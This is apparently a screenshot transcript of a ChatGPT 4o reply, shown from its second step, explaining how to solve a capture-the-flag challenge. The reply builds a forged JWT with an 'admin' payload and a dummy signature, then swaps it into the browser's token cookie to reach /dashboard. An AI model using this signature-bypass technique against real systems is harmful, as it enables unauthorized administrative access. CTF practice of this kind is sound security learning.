 ChatGPT 4o
2. Base64URL-encode it (no padding):
bash
Copy
Edit
echo -n '{"user":"admin"}' | openssl base64 -e | tr -d '=' | tr '/+' '_-' | tr -d '\n'
You'll get something like:
nginx
Copy
eyJ1c2VyIjoiYWRtaW4ifQ
3. Create a fake JWT using a dummy header and signature:
bash
Copy
HEADER='eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9' # HS256
PAYLOAD='eyJ1c2VyIjoiYWRtaW4ifQ' # {"user": "admin"}
SIGNATURE='whatever' # not checked
TOKEN="${HEADER}.${PAYLOAD}.${SIGNATURE}"
4. Set your browser cookie:
• Open browser dev tools → Application → Cookies
• Find the token cookie → Replace its value with the forged token
5. Reload /dashboard → You'll see the FLAG.
Ask anything
Tools